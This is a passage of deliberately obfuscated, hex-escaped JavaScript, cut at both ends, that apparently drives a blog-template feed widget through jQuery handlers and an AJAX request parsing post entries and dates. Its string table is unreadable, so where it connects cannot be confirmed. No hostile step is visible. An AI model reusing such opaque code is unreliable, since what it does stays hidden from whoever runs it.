x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x34\x77\x29\x7d\x29\x3b\x78\x20\x24\x33\x75\x3d\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3d\x3d\x3d\x30\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x24\x33\x75\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x3d\x3d\x24\x33\x75\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x36\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x3b\x31\x79\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x4b\x28\x31\x79\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x52\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x34\x7a\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x4